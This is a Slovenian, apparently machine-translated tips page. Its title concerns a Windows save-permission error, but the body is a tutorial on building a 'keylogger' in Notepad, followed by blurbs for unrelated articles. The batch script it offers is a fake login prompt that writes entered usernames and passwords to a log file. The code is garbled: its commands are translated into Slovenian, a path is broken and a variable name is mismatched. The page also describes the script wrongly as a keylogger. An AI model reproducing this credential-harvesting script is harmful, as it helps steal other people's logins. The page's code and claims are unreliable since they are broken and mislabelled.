Kako popraviti Nimate dovoljenja za shranjevanje na to mesto v sistemu Windows

Ko Windows prikaže napako »Nimate dovoljenja za shranjevanje na tem mestu«, vam to prepreči shranjevanje datotek v želene mape.

Zapisovalnik tipk je vrsta programske opreme za spremljanje, ki lahko beleži vse pritiske tipk (postopke s tipkovnico), ki jih izvajate za ustvarjanje dnevniške datoteke, ki je pogosto šifrirana. Vsak tip zapisovalnika tipk je nevaren, ker lahko posname vaše pritiske na tipke, sledi vsem vašim dejavnostim in posname odprta spletna mesta.
Na ta način je lahko kateri koli od vaših računov v dosegu hekerjev. Keyloggerji lahko zaznajo in zaznajo geslo vašega bančnega računa. In druge vrste keyloggerjev je mogoče ustvariti tudi z Beležnico.
V spodnjem članku vas bo Wiki.SpaceDesktop vodil skozi korake za ustvarjanje Keyloggerja z Beležnico.
Koraki za ustvarjanje Keyloggerja z Beležnico:
Korak 1:
Najprej odprite Beležnico v računalniku s pritiskom tipke Windows, nato pa izberite Beležnica .
Nato kopirajte in prilepite spodnjo kodo v beležnico:
@echo izklopljen
barva a
naslov Prijava
cls
echo Prosimo, vnesite svoj e-poštni naslov in geslo
odmev odmev.
odmev odmev.
cd “C:Dnevniki”
set /p user=Uporabniško ime:
set /p password=Geslo:
echo Uporabniško ime=”%user%” Geslo=”%pass%” >> Log.txt
zaženi >>Program tukaj
izhod izhod
2. korak :

Datoteko beležnice shranite kot Logs.bat in jo shranite na namizje za lažje prepoznavanje.
3. korak:

Nato ustvarite novo mapo in jo poimenujte logs . (upoštevajte, da keylogger deluje le, če se vaša mapa imenuje logs). Izrežite mapo, ki ste jo pravkar ustvarili, nato pa jo prilepite v pogon C.
4. korak:

Nato preverite datoteko Log.bat in vnesite svoje uporabniško ime in geslo.
5. korak:

Odprite mapo v pogonu C in si oglejte vse dnevnike ključev, shranjene kot samodejno ustvarjene besedilne datoteke.
Glejte še nekaj spodnjih člankov:
Vso srečo!
Ko Windows prikaže napako »Nimate dovoljenja za shranjevanje na tem mestu«, vam to prepreči shranjevanje datotek v želene mape.
Syslog Server je pomemben del arzenala skrbnika IT, zlasti ko gre za upravljanje dnevnikov dogodkov na centralizirani lokaciji.
Napaka 524: Prišlo je do časovne omejitve je statusna koda HTTP, specifična za Cloudflare, ki označuje, da je bila povezava s strežnikom zaprta zaradi časovne omejitve.
Koda napake 0x80070570 je običajno sporočilo o napaki v računalnikih, prenosnikih in tabličnih računalnikih z operacijskim sistemom Windows 10. Vendar se pojavi tudi v računalnikih z operacijskim sistemom Windows 8.1, Windows 8, Windows 7 ali starejšimi.
Napaka modrega zaslona smrti BSOD PAGE_FAULT_IN_NONPAGED_AREA ali STOP 0x00000050 je napaka, ki se pogosto pojavi po namestitvi gonilnika strojne naprave ali po namestitvi ali posodobitvi nove programske opreme in v nekaterih primerih je vzrok napaka zaradi poškodovane particije NTFS.
Notranja napaka razporejevalnika videa je tudi smrtonosna napaka modrega zaslona, ta napaka se pogosto pojavi v sistemih Windows 10 in Windows 8.1. Ta članek vam bo pokazal nekaj načinov za odpravo te napake.
Če želite, da se Windows 10 zažene hitreje in skrajša čas zagona, so spodaj navedeni koraki, ki jih morate upoštevati, da odstranite Epic iz zagona sistema Windows in preprečite, da bi se Epic Launcher zagnal z Windows 10.
Datotek ne smete shranjevati na namizju. Obstajajo boljši načini za shranjevanje računalniških datotek in vzdrževanje urejenega namizja. Naslednji članek vam bo pokazal učinkovitejša mesta za shranjevanje datotek v sistemu Windows 10.
Ne glede na razlog boste včasih morali prilagoditi svetlost zaslona, da bo ustrezala različnim svetlobnim pogojem in namenom. Če morate opazovati podrobnosti slike ali gledati film, morate povečati svetlost. Nasprotno pa boste morda želeli zmanjšati svetlost, da zaščitite baterijo prenosnika.
Ali se vaš računalnik naključno zbudi in prikaže okno z napisom »Preverjanje posodobitev«? Običajno je to posledica programa MoUSOCoreWorker.exe - Microsoftove naloge, ki pomaga usklajevati namestitev posodobitev sistema Windows.








